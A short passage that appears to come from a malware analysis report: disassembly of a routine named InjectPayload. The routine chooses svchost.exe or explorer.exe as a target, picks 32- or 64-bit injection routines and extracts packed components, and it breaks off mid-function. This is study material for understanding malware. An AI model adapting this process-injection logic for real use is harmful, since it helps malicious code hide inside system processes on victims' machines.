 InjectPayload proc near
var_14= dword ptr -14h
var_10= dword ptr -10h
lpMem= dword ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4
sub esp, 14h
mov eax, offset aSvchost_exe ; "svchost.exe"
push ebx
push ebp
push esi
xor ebp, ebp
mov esi, offset aExplorer_exe ; "explorer.exe"
test ecx, ecx
push edi
cmovz esi, eax
cmp dword_10013250, ebp
jz short loc_10005BDE
mov edi, offset aK64 ; "k64"
mov ecx, offset aL64 ; "l64"
mov ebx, offset InjectionRoutine64
jmp short loc_10005BED
loc_10005BDE: ; "k32"
mov edi, offset aK32
mov ecx, offset aL32 ; "l32"
mov ebx, offset InjectionRoutine32
loc_10005BED:
lea eax, [esp+24h+var_10]
push eax
lea edx, [esp+28h+var_8]
call CabExtract
test eax, eax
jz short loc_10005C75
lea eax, [esp+24h+var_14]
mov ecx, edi
push eax
lea edx, [esp+28h+lpMem]
call CabExtract
test eax, eax
jz short loc_10005C6C